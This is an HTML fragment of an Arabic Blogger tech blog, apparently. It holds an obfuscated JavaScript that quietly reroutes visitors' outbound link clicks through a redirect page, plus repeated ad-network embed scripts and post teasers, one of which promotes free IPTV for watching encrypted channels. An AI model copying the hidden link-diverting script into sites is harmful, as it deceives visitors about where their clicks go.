_0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var _0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>1</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>2</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>3</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>4</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '72c77f765c8dd55158c2c45185a14792',
    'format' : 'iframe',
    'height' : 300,
    'width' : 160,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/72c77f765c8dd55158c2c45185a14792/invoke.js"></script>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2020/02/cod-mobilis.html'> اكواد موبيليس يجب عليك معرفتها لشريحة mobilis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
       &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis     سنقدم لكم العديد من الاكواد الخاصة لشريحة موبيليس. و الان سنتعرف على اهم و اقوى 10 اكواد موبيليس:      &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis        معرفة رقم هاتف موبيلس #101 *  .  معرفة رصيد موبيليس #222 *  .  قائمة عروض موبيلس #600 *  .  تعبئة رصيد موبيليس #111 *  .  ارسال رسالة كلمني في موبيليس #...........06 * 606 *  .  كود انتظار المكالمات في موبيليس #644 *21 *  .  تحويل مكالمات موبيليس الى شريحة أخرى   #...........06 *21 *  .  الاتصال برقم مجهول من شريحة موبيليس       ........06 #31 #  .  انتظار المكالمات #43 *  .  فليكسي من موبيليس لموبيليس #0000 *100 *........06 *610 *  .    كود موبيليس مغلق او خارج مجال التغطية         كيفية تفعيل خدمة نغمتي موبيليس:     قم بإرسال رسالة إلى الرقم 680 تتضمن كلمة INS, و بعدها ستصلك رسالتين الرسالة الأولى تشكرك على الاشتراك و الرسالة الثانية تخبرك بإتمام عملية الاشتراك بنجاح.          كيفية الغاء خدمة نغمتي في موبيليس:    قم بإرسال رسالة إلى الرقم 680 مكتوب فيها DES, و بع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2020/02/cod-mobilis.html'></a>
</div>
<div class='item-thumbnail'>
